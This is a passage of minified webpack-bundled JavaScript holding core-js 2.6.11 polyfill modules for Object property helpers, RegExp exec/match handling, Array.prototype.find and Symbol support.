t.callee?"Arguments":a}},6688:e=>{var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},66:e=>{var t=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=t)},1528:(e,t,n)=>{var r=n(2761);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},1622:e=>{e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},6628:(e,t,n)=>{e.exports=!n(8625)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},5050:(e,t,n)=>{var r=n(7334),o=n(8113).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},3603:e=>{e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},5772:(e,t,n)=>{var r=n(8113),o=n(66),i=n(4216),a=n(7738),s=n(1528),$export=function(e,t,n){var u,c,l,f,p=e&$export.F,d=e&$export.G,v=e&$export.S,y=e&$export.P,h=e&$export.B,m=d?r:v?r[t]||(r[t]={}):(r[t]||{}).prototype,g=d?o:o[t]||(o[t]={}),x=g.prototype||(g.prototype={});for(u in d&&(n=t),n)l=((c=!p&&m&&void 0!==m[u])?m:n)[u],f=h&&c?s(l,r):y&&"function"==typeof l?s(Function.call,l):l,m&&a(m,u,l,e&$export.U),g[u]!=l&&i(g,u,f),y&&x[u]!=l&&(x[u]=l)};r.core=o,$export.F=1,$export.G=2,$export.S=4,$export.P=8,$export.B=16,$export.W=32,$export.U=64,$export.R=128,e.exports=$export},8625:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},8897:(e,t,n)=>{"use strict";n(5846);var r=n(7738),o=n(4216),i=n(8625),a=n(1622),s=n(2190),u=n(3288),c=s("species"),l=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),f=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var p=s(e),d=!i((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),v=d?!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[c]=function(){return n}),n[p](""),!t})):void 0;if(!d||!v||"replace"===e&&!l||"split"===e&&!f){var y=/./[p],h=n(a,p,""[e],(function maybeCallNative(e,t,n,r,o){return t.exec===u?d&&!o?{done:!0,value:y.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),m=h[0],g=h[1];r(String.prototype,e,m),o(RegExp.prototype,p,2==t?function(e,t){return g.call(e,this,t)}:function(e){return g.call(e,this)})}}},4859:(e,t,n)=>{"use strict";var r=n(6365);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},646:(e,t,n)=>{e.exports=n(8655)("native-function-to-string",Function.toString)},8113:e=>{var t=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},4040:e=>{var t={}.hasOwnProperty;e.exports=function(e,n){return t.call(e,n)}},4216:(e,t,n)=>{var r=n(8558),o=n(6061);e.exports=n(6628)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},5100:(e,t,n)=>{e.exports=!n(6628)&&!n(8625)((function(){return 7!=Object.defineProperty(n(5050)("div"),"a",{get:function(){return 7}}).a}))},8938:(e,t,n)=>{var r=n(7334),o=n(6095).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},8467:(e,t,n)=>{var r=n(6688);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},9141:(e,t,n)=>{var r=n(6688);e.exports=Array.isArray||function isArray(e){return"Array"==r(e)}},7334:e=>{e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},6841:(e,t,n)=>{var r=n(7334),o=n(6688),i=n(2190)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},1422:e=>{e.exports=!1},8558:(e,t,n)=>{var r=n(6365),o=n(5100),i=n(1382),a=Object.defineProperty;t.f=n(6628)?Object.defineProperty:function defineProperty(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},4662:(e,t,n)=>{var r=n(5873),o=n(6061),i=n(5703),a=n(1382),s=n(4040),u=n(5100),c=Object.getOwnPropertyDescriptor;t.f=n(6628)?c:function getOwnPropertyDescriptor(e,t){if(e=i(e),t=a(t,!0),u)try{return c(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},6604:(e,t,n)=>{var r=n(5547),o=n(3603).concat("length","prototype");t.f=Object.getOwnPropertyNames||function getOwnPropertyNames(e){return r(e,o)}},5547:(e,t,n)=>{var r=n(4040),o=n(5703),i=n(9021)(!1),a=n(8034)("IE_PROTO");e.exports=function(e,t){var n,s=o(e),u=0,c=[];for(n in s)n!=a&&r(s,n)&&c.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~i(c,n)||c.push(n));return c}},5873:(e,t)=>{t.f={}.propertyIsEnumerable},6061:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7738:(e,t,n)=>{var r=n(8113),o=n(4216),i=n(4040),a=n(5078)("src"),s=n(646),u="toString",c=(""+s).split(u);n(66).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var u="function"==typeof n;u&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(u&&(i(n,a)||o(n,a,e[t]?""+e[t]:c.join(String(t)))),e===r?e[t]=n:s?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,u,(function toString(){return"function"==typeof this&&this[a]||s.call(this)}))},2404:(e,t,n)=>{"use strict";var r=n(106),o=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},3288:(e,t,n)=>{"use strict";var r,o,i=n(4859),a=RegExp.prototype.exec,s=String.prototype.replace,u=a,c=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),l=void 0!==/()??/.exec("")[1];(c||l)&&(u=function exec(e){var t,n,r,o,u=this;return l&&(n=new RegExp("^"+u.source+"$(?!\\s)",i.call(u))),c&&(t=u.lastIndex),r=a.call(u,e),c&&r&&(u.lastIndex=u.global?r.index+r[0].length:t),l&&r&&r.length>1&&s.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=u},6095:(e,t,n)=>{var r=n(7334),o=n(6365),check=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(1528)(Function.call,n(4662).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function setPrototypeOf(e,n){return check(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check}},9766:(e,t,n)=>{"use strict";var r=n(8113),o=n(8558),i=n(6628),a=n(2190)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},8034:(e,t,n)=>{var r=n(8655)("keys"),o=n(5078);e.exports=function(e){return r[e]||(r[e]=o(e))}},8655:(e,t,n)=>{var r=n(66),o=n(8113),i="__core-js_shared__",a=o[i]||(o[i]={});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(1422)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},2070:(e,t,n)=>{var r=n(3338),o=n(1622);e.exports=function(e){return function(t,n){var i,a,s=String(o(t)),u=r(n),c=s.length;return u<0||u>=c?e?"":void 0:(i=s.charCodeAt(u))<55296||i>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):i:e?s.slice(u,u+2):a-56320+(i-55296<<10)+65536}}},8615:(e,t,n)=>{var r=n(3338),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},3338:e=>{var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:t)(e)}},5703:(e,t,n)=>{var r=n(8467),o=n(1622);e.exports=function(e){return r(o(e))}},6078:(e,t,n)=>{var r=n(3338),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},6033:(e,t,n)=>{var r=n(1622);e.exports=function(e){return Object(r(e))}},1382:(e,t,n)=>{var r=n(7334);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},5078:e=>{var t=0,n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++t+n).toString(36))}},2190:(e,t,n)=>{var r=n(8655)("wks"),o=n(5078),i=n(8113).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},1954:(e,t,n)=>{"use strict";var r=n(5772),o=n(8309)(5),i="find",a=!0;i in[]&&Array(1).find((function(){a=!1})),r(r.P+r.F*a,"Array",{find:function find(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(2094)(i)},5506:(e,t,n)=>{var r=n(8113),o=n(8938),i=n(8558).f,a=n(6604).f,s=n(6841),u=n(4859),c=r.RegExp,l=c,f=c.prototype,p=/a/g,d=/a/g,v=new c(p)!==p;if(n(6628)&&(!v||n(8625)((function(){return d[n(2190)("match")]=!1,c(p)!=p||c(d)==d||"/a/i"!=c(p,"i")})))){c=function RegExp(e,t){var n=this instanceof c,r=s(e),i=void 0===t;return!n&&r&&e.constructor===c&&i?e:o(v?new l(r&&!i?e.source:e,t):l((r=e instanceof c)?e.source:e,r&&i?u.call(e):t),n?this:f,c)};for(var proxy=function(e){e in c||i(c,e,{configurable:!0,get:function(){return l[e]},set:function(t){l[e]=t}})},y=a(l),h=0;y.length>h;)proxy(y[h++]);f.constructor=c,c.prototype=f,n(7738)(r,"RegExp",c)}n(9766)("RegExp")},5846:(e,t,n)=>{"use strict";var r=n(3288);n(5772)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},4828:(e,t,n)=>{"use strict";var r=n(6365),o=n(6078),i=n(8492),a=n(2404);n(8897)("match",1,(function(e,t,n,s){return[function match(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=s(n,e,this);if(t.done)return t.value;var u=r(e),c=String(this);if(!u.global)return a(u,c);var l=u.unicode;u.lastIndex=0;for(var f,p=[],d=0;null!==(f=a(u,c));){var v=String(f[0]);p[d]=v,""===v&&(u.lastIndex=i(c,o(u.lastIndex),l)),d++}return 0===d?null:p}]}))}},0,[[3713,396]]]);